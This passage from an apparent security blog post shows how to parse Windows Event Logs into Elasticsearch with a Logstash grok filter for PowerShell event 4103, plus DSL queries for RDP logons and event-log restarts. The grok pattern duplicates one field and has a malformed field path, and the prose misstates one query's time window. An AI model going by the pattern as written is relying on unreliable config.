Side Note: Please note that I am using a template to index all fields properly. From my previous experience, if we want Elasticsearch to associate an IP address fields with an IP and not as a string, then we need to use a template to enforce it because Elasticsearch doesn’t know how to do it by default. Anyway, I won’t cover how to create a template and how to specify the IP address field as I am sure that you are a seasoned Elasticsearch programmer if you decided to read this post. Once you have a template, Logstash will use this template upon indexing the first document if the index doesn’t exist in the cluster already.
The Grok Filter

Without getting into a lot of details, grok filter is built-in method in Logstash that simply allows us to parse metadata from strings and extract information from them using built-in regular expression (regex). No one becomes an expert in creating grok filters overnight but we can use the following awesome Grok Debugger website https://grokdebug.herokuapp.com/ to help us to construct a proper grok filter and test it. As mentioned, we can take any given Windows Event Log record message section and attempt to extract metadata from within this message. For example, take the following message section:

What we can do in this website is simply build a filter to parse and extract fields from this message. And, if all is good, the website will also show us the results so you know whether what you did or not is working. Look at the following figure for example:
Use this website to test any message section that you want to parse and extract new metadata from. Here is another example,
 if ([event_id] == 4103) {
    grok {
      match => { "message" => "%{GREEDYDATA:[event_data][context][commandInvocation]}\s*%{GREEDYDATA:[event_data][context][commandInvocation]}\s*Context:\s*Severity\s*=\s*%{GREEDYDATA:[event_data][context][severity]}\s*Host Name\s*=\s*%{GREEDYDATA:[event_data][context][hostname]}\s*Host Version\s*=\s*%{GREEDYDATA:[event_data][context][hostversion]}\s*Host ID\s*=\s*%{GREEDYDATA:[event_data][context][hostid]}\s*Host Application\s*=\s*%{GREEDYDATA:[event_data][[context]hostapplication]}\s*Engine Version\s*=\s*%{GREEDYDATA:[event_data][context][engineversion]}\s*Runspace ID\s*=\s*%{GREEDYDATA:[event_data][context][runspaceid]}\s*Pipeline ID\s*=\s*%{GREEDYDATA:[event_data][context][pipelineid]}\s*Command Name\s*=\s*%{GREEDYDATA:[event_data][context][commandname]}\s*Command Type\s*=\s*%{GREEDYDATA:[event_data][context][commandtype]}\s*Script Name\s*=\s*%{GREEDYDATA:[event_data][context][scriptname]}\s*Command Path\s*=\s*%{GREEDYDATA:[event_data][context][commandpath]}\s*Sequence Number\s*=\s*%{INT:[event_data][context][sequencenumber]}\s*User\s*=\s*%{GREEDYDATA:[event_data][context][user]}\s*Connected User\s*=\s*%{GREEDYDATA:[event_data][context][connecteduser]}\s*Shell ID\s*=\s*%{GREEDYDATA:[event_data][context][shellid]}\s*User Data\s*:\s*%{GREEDYDATA:[event_data][context][userdata]}" }
    }
 }
About Elasticsearch DSL
I wanted to include this section about running Elasticsearch DSL scripts to show you how to get documents for specific activity. There are many scripts that we can use to get all sorts of information so I won’t include all of them. Instead, I have included an example of two scripts that we can use to parse for specific documents:
Get RDP connections
GET /windowsevt-*/_search
{
  "size": 100,
  "query": {
    "bool": {
       "must": [
         {
           "match_phrase" : {
              "event_data.msg" : "An account was successfully logged on."
           }
         },
         {
           "match" : {
              "event_data.LogonType" : "10"
           }
         }
       ],
       "filter":{
          "range":{
            "@timestamp":{
              "gt":"now-60m"
            }
          }
        }
     }
   }
 }
Get Event Logs Cycle
GET /windowsevt-*/_search
{
 "size": 100,
 "query": {
    "bool": {
       "should": [
          {
            "match": {
               "event_id": 6006
             }
          },
          {
            "match": {
                "event_id": 6005
            }
          }
       ], "minimum_should_match": 1,
       "filter":{
          "range":{
            "@timestamp":{
              "gt":"now-10m"
            }
          }
       }
     }
   }
 }
In the two examples above, we limit the output to 100 documents at maximum and, we limit the search query to any document that was index within the last 10 minutes. In both scenarios, the results will reveal what was occurring on any given system within the last 10 minutes from the current time you ran this command. I hope you find these two examples useful.
————
I hope you find this blog post useful. Please send me a commend or a question if you have any
THE END!
Article Link: http://www.ubersec.com/2017/12/03/monitoring-for-windows-event-logs-and-the-untold-story-of-proper-elk-integration/